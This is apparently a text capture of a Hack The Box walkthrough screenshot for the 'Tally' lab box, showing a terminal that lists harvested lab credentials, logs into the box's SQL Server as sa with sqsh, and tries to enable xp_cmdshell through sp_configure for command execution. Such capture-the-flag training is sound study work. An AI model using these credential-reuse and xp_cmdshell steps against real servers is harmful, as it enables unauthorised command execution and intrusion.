 Applications Places Terminal Mon 13:07 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/tally# ls
creds gobuster interesting.txt nmap smb sp tally.htb.local
root@ippSec:~/Documents/htb/boxes/tally# cat creds
ftp_user:UTDRSCH53c"$6hys
tim-keepass:simplementeyo
Finance:Acc0unting
cisco:cisco123
sa:GWE3V65#6KFH93@4GWTG2G
root@ippSec:~/Documents/htb/boxes/tally# GWE3V65#6KFH93@4GWTG2G^C
root@ippSec:~/Documents/htb/boxes/tally# sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell 'whoami'
2> go
Msg 15281, Level 16, State 1
Server 'TALLY', Procedure 'xp_cmdshell', Line 1
SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration
for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search
for 'xp_cmdshell' in SQL Server Books Online.
1>
2> EXEC SP_CONFIGURE 'xp_cmdshell', 1
3> reconfigure
4> go
Msg 15123, Level 16, State 1
Server 'TALLY', Procedure 'sp_configure', Line 62
The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
(return status = 1)
1>
[HTB-0] 0:openvpn 1:sqsh*Z 2:bash- "ippSec" 13:07 28-May-18